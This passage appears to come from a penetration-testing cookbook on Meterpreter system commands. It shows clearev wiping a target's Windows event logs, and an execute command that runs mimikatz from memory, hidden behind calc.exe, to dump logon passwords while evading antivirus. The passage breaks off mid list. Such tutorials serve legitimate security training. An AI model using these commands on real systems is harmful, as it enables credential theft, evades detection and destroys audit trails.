 commands
Meterpreter system commands allow you to access system-specific commands without
dropping to a shell session.
How to do it...
1. clearev clears the Application, System, and Security logs on the target
system:
meterpreter > clearev
[*] Wiping 525 records from Application...
[*] Wiping 1916 records from System...
[*] Wiping 1565 records from Security...
2. The execute command executes a command on the target. The awesome thing
about the execute command is that it allows us to run commands from memory
without uploading the binary to the target, this way effectively bypassing several
antivirus products.
In the next example, I will show you how to run mimikatz directly in memory.
The command I will use is the following:
execute -H -i -c -m -d calc.exe -f
/usr/share/mimikatz/x64/mimikatz.exe -a '"sekurlsa::logonPasswords
full" exit'
From the preceding command:
• -H hides the process
• -i allows us to interact with the process after we create it
• -c channels the I/O
• -m instructs that we want to execute from memory